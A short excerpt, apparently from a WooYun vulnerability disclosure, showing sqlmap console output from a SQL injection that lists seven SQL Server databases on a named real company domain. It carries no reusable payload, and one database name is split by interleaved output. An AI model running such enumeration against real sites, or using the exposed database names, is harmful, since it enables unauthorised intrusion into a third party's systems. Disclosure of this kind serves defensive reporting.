 选择sqlmap
'--hex'
[21:55:16] [ERROR] unable to retrieve the number of databases
[21:55:16] [INFO] retrieved:
[21:55:17] [WARNING] reflective value(s) found and filtering out
Whir_ezEIP_zhqh201411117275
[21:58:30] [INFO] retrieved: master
[21:59:18] [INFO] retrieved: tempdb
[22:00:05] [INFO] retrieved: model
[22:00:44] [INFO] retrieved: msdb
[22:01:24] [INFO] retrieved: Cafco_Web_New
[22:03:06] [INFO] retrieved: POBOLOG
[22:04:30] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
IN
[22:04:46] [INFO] retrieved: Whir_ezEIP_zhqh201411117275
[22:08:28] [INFO] retrieved:
available databases [7]:
[*] Cafco_Web_New
[*] master
[*] model
[*] msdb
[*] POBOLOGIN
[*] tempdb
[*] Whir_ezEIP_zhqh201411117275
[22:08:41] [INFO] fetched data logged to text files under 'C:\Users\voyo\.sqlmap\output\www.cafco.com.cn'
[*] shutting down at 22:08:41
www.wooyun.org
C:\sqlmap>